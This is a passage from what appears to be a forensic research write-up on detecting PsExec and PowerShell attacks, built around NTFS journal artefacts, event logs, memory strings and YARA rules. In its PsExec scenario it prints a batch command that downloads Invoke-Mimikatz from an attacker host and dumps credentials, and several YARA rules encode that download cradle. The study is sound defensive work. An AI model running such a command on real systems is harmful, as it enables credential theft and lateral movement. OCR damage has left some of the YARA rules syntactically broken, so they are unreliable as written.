



The following Power Management functions were being used by the lsass.exe, this is a mechanism used by Windows to prevent it from going into sleep mode.

The system continues to run instead of entering sleep after a period of user inactivity.

- PowerClearRequest
- PowerCreateRequest
- PowerSetRequest

Rule: r1

Owner: Process lsass.exe Pid 548 0x77b87d57 50 6f 77 65 72 43 6c 65 61 72 52 65 71 75 65 73 PowerClearReques 0x77b87d67 74 00 50 6f 77 65 72 43 72 65 61 74 65 52 65 71 t.PowerCreateReq 0x77b87d77 75 65 73 74 00 50 6f 77 65 72 53 65 74 52 65 71 uest.PowerSetReq 0x77b87d87 75 65 73 74 00 50 72 65 70 61 72 65 54 61 70 65 uest.PrepareTape



A YARA rule was created for PowerShell named pipe for the lsass process.

The YARA rule identified the namedpipe for the lsass process with the mentioned functions.

```
// Named Pipe for lsass process
rule namedpipeforlsass
{
meta:
author = "Asif Matadar, MWR InfoSecurity"
description = "namedpipeforlsass"
strings:
$powernamedpipe = {616d 6564 5069 7065}$powerclearequest = { 50 6f 77 65 72 43 6c 65 61 72 52 65 71 75 65 73 74 } 
$powercreaterequest = { 50 6f 77 65 72 43 72 65 61 74 65 52 65 71 75 65 73 74 }
$powersetrequest = {50 6f 77 65 72 53 65 74 52 65 71 75 65 73 74 }
condition:
all of them
}
Rule: namedpipeforlsass
Owner: Process lsass.exe Pid 548
0x77b87d57 50 6f 77 65 72 43 6c 65 61 72 52 65 71 75 65 73 PowerClearReques
0x77b87d67 74 00 50 6f 77 65 72 43 72 65 61 74 65 52 65 71 t.PowerCreateReq<br>0x77b87d77 75 65 73 74 00 50 6f 77 65 72 53 65 74 52 65 71 uest.PowerSetReq
0x77b87d77 75 65 73 74 00 50 6f 77 65 72 53 65 74 52 65 71 uest.PowerSetReq<br>0x77b87d87 75 65 73 74 00 50 72 65 70 61 72 65 54 61 70 65 uest.PrepareTape
0x77b87d87 75 65 73 74 00 50 72 65 70 61 72 65 54 61 70 65
```


## **4. PsExec remotely**

#### **Scenario**

The attacker initiates remote PsExec connections to the victim's machine and invokes mimikatz. A bat file was copied from the attacker's machine to the victim's so that the bat file can be run remotely through PsExec.

The test.bat file that was copied is shown below:

C:\Users\User> type test.bat @echo off powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.2:8000/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"



**Artefacts found in the \$MFT Journal**

The \$MFTP Journal showed the PsExec prefetch file was identified, the PowerShell process along with the cmd process prefetch file.

PSEXES~1.PF|:\Windows\Prefetch\**PSEXESVC.EXE-7F956DAF.pf** |FILE|ALLOCATED|21988|archive+not\_indexed|archive+not\_indexed|DOS

powershell.exe|:\Windows\System32\WindowsPowerShell\v1.0\**powershell.exe**\*:\Window s\winsxs\amd64\_microsoft-windows-powershellexe\_31bf3856ad364e35\_6.1.7600.16385\_none\_c50af05b1be3aa2b\powershell.exe|FILE|A LLOCATED | 473600 | archive | archive | POSIX

CMDEXE~1.PF|:\Windows\Prefetch\**CMD.EXE-4A81B364.pf** |FILE|ALLOCATED|11704|archive+not\_indexed|archive+not\_indexed|DOS



**Artefacts found in the \$USNJrnl**

The \$USNJrnl showed PsExec and cmd processes and their prefetch files along with the test.bat file.

Name: **PsExec.exe** Reason = File\_Create (0x100)

```
Name: CMD.EXE-4A81B364.pf
Reason = File_Create (0x100)
```

```
Name: PSEXESVC.EXE-7F956DAF.pf
Reason = Data_Extend,Data_Truncation,Close (0x80000006)
```

```
.<.P.S.E.X.E.S.V.C...e.x.e.
C.M.D...E.X.E.-.4.A.8.1.B.3.6.4...p.f
C.M.D...E.X.E
.t.e.s.t...b.a.t.....P.......ü
<.t.e.s.t...b.a.t
```


**Artefacts found in the \$LogFile Journal**

As the attacker used PowerShell to run PsExec, the artefacts in the \$LogFile Journal showed PowerShell and PsExec processes.

AddindexEntryRoot|DeleteindexEntryRoot|256|**PsExec.exe**|\$INDEX\_ROOT UpdateNonResidentValue|Noop|2032|**PsExec.exe**|\$DATA:\$J|;\$UsnJrnl|PsExec.exe 0x00C884B0|58000|||286855318|286855299|UpdateResidentValue|UpdateResidentValue |56|**CMD.EXE-4A81B364.pf**|\$STANDARD\_INFORMATION

p.o.w.e.r.s.h.e.l.l.\_.i.s.e...e.x.e P.O.W.E.R.S.H.E.L.L...E.X.E.-.9.2.0.B.B.A.2.A...p.f C.M.D...E.X.E.-.4.A.8.1.B.3.6.4...p.f P.s.E.x.e.c...e.x.e P.S.E.X.E.S.V.C...E.X.E.-.7.F.9.5.6.D.A.F...p.f W.i.n.d.o.w.s. PowerS.h.e.l.l...e.v.t.x



#### **Security Event Log**

The Security Event Log showed the PSEXESVC process authenticated with the VICTIM's account credentials.

A logon was attempted using explicit credentials.





**System Event Log**

The System Event Logs showed the PsExec service was used to authenticate to the victim's machine and the service was running as well.

The PSEXESVC service entered the running state.

A service was installed in the system.

Service Name: **PSEXESVC** Service File Name: %SystemRoot%\PSEXESVC.exe Service Type: user mode service Service Start Type: demand start Service Account: LocalSystem

Provider "WSMan" is Started.



#### **Open Files**

The file object showed the following open files including PowerShell, cmd, lsass and PsExec along with the machine running PsExec as well.

\Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\**powershell.exe**





**Services running**

PsExec was a running service on the victim's machine.

Offset: 0xcc07d0 Order: 413 Process ID: 1472 Service Name: **PSEXESVC** Display Name: PSEXESVC Service Type: SERVICE\_WIN32\_OWN\_PROCESS Service State: SERVICE\_RUNNING Binary Path: C:\Windows\PSEXESVC.exe



Both lsass and PsExec used the Function PrivCopyFileExW which is copying files over the network, the test.bat file was copied over from the attacker's machine to the victim's.

The namedpipe YARA rule picked up the following for lsass and PSEXESVC processes:

#### Owner: Process lsass.exe Pid 536

0x77777d69 50 6f 77 65 72 43 72 65 61 74 65 52 65 71 75 65 PowerCreateReque 0x77777d79 73 74 00 50 6f 77 65 72 53 65 74 52 65 71 75 65 st.PowerSetReque 0x77777d89 73 74 00 50 72 65 70 61 72 65 54 61 70 65 00 50 st.PrepareTape.P 0x77777d99 72 69 76 43 6f 70 79 46 69 6c 65 45 78 57 00 50 rivCopyFileExW.P

#### Owner: Process PSEXESVC.exe Pid 1472

0x765e72a7 50 6f 77 65 72 43 72 65 61 74 65 52 65 71 75 65 PowerCreateReque 0x765e72b7 73 74 00 50 6f 77 65 72 53 65 74 52 65 71 75 65 st.PowerSetReque 0x765e72c7 73 74 00 50 72 65 70 61 72 65 54 61 70 65 00 50 st.PrepareTape.P 0x765e72d7 72 69 76 43 6f 70 79 46 69 6c 65 45 78 57 00 50 rivCopyFileExW.P

#### > PowerCreateRequest

- > PowerSetRequest
- > PrivCopyFileExW



A YARA rule was created when mimikatz is invoked through PsExec:

```
// PsExec Mimikatz
rule psexecmimikatz
{
meta:
author = "Asif Matadar, MWR InfoSecurity"
description = "psexecmimikatz"
strings:
$string = { 6d 69 6d 69 6b 61 74 7a 28 70 6f 77 65 72 73 68 65 6c 6c 29 20 23 20 65 78 69 74 0d 
0a 42 79 65 21 0d 0a 0d 0a }
condition:
Sstring
}
Rule: psexecmimikatz
Owner: Process PSEXESVC.exe Pid 1472
0x01280865 6d 69 6d 69 6b 61 74 7a 28 70 6f 77 65 72 73 68 mimikatz(powersh
0x01280875 65 6c 6c 29 20 23 20 65 78 69 74 0d 0a 42 79 65 ell).#.exit..Bye
0x01280885 21 0d 0a 0d 0a 00 00 00 00 00 00 00 00 00 00 00 !...............
0x01280895 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
```


Another YARA rule for mimikatz script being downloaded to the victim's machine that was identified.

// PsExec PowerShell Download rule psexecpowershellmimikatz { meta: author = "Asif Matadar, MWR InfoSecurity"  $description = "psexecyovershellmimikatz"$ strings: \$stringforpowershell1 = { 70 6f 77 65 72 73 68 65 6c 6c 00 49 45 58 20 28 4e 65 77 2d 4f 62 6a 65 63 74 20 4e 65 74 2e 57 65 62 43 6c 69 65 6e 74 29 2e 44 6f 77 6e 6c 6f 61 64 53 74 72 69 6e 67 28 27 68 74 74 70 73 3a }  $5$ stringforpowershell2 = { 70 6f 77 65 72 73 68 65 6c 6c 20 20 22 49 45 58 20 28 4e 65 77 2d 4f 62 6a 65 63 74 20 4e 65 74 2e 57 65 62 43 6c 69 65 6e 74 29 2e 44 6f 77 6e 6c 6f 61 64 53 74 72 69 6e 67 28 27 68 74 74 70 } \$stringforcmd = { 70 6f 77 65 72 73 68 65 6c 6c 20 22 49 45 58 20 28 4e 65 77 2d 4f 62 6a 65 63 74 20 4e 65 74 2e 57 65 62 43 6c 69 65 6e 74 29 2e 44 6f 77 6e 6c 6f 61 64 53 74 72 69 6e 67 28 27 68 74 74 70 73 } condition: any of them }



Rule: psexecpowershellmimikatz Owner: Process cmd.exe Pid 1248 0x4a65b320 70 6f 77 65 72 73 68 65 6c 6c 20 22 49 45 58 20 powershell."IEX. 0x4a65b330 28 4e 65 77 2d 4f 62 6a 65 63 74 20 4e 65 74 2e (New-Object.Net. 0x4a65b340 57 65 62 43 6c 69 65 6e 74 29 2e 44 6f 77 6e 6c WebClient).Downl 0x4a65b350 6f 61 64 53 74 72 69 6e 67 28 27 68 74 74 70 73 oadString('https

Rule: psexecpowershellmimikatz Owner: Process powershell.exe Pid 1212 0x003a86d0 70 6f 77 65 72 73 68 65 6c 6c 20 20 22 49 45 58 powershell.."IEX 0x003a86e0 20 28 4e 65 77 2d 4f 62 6a 65 63 74 20 4e 65 74 .(New-Object.Net 0x003a86f0 2e 57 65 62 43 6c 69 65 6e 74 29 2e 44 6f 77 6e .WebClient).Down 0x003a8700 6c 6f 61 64 53 74 72 69 6e 67 28 27 68 74 74 70 loadString('http

Rule: psexecpowershellmimikatz

Owner: Process powershell.exe Pid 1212 0x002e5e48 70 6f 77 65 72 73 68 65 6c 6c 00 49 45 58 20 28 powershell.IEX.( 0x002e5e58 4e 65 77 2d 4f 62 6a 65 63 74 20 4e 65 74 2e 57 New-Object.Net.W 0x002e5e68 65 62 43 6c 69 65 6e 74 29 2e 44 6f 77 6e 6c 6f ebClient).Downlo 0x002e5e78 61 64 53 74 72 69 6e 67 28 27 68 74 74 70 73 3a adString('https:



## **Conclusion**

- These techniques are used for:
	- Post-exploitation
	- Privilege escalation
	- Lateral movement
	- Pivot to other networks
- Attackers can use Operating System capabilities and legitimate tools for nefarious activities
	- Defenders need to be vigilant about these activities
- PowerShell is a powerful scripting language for attackers BUT also for defenders
- YARA rules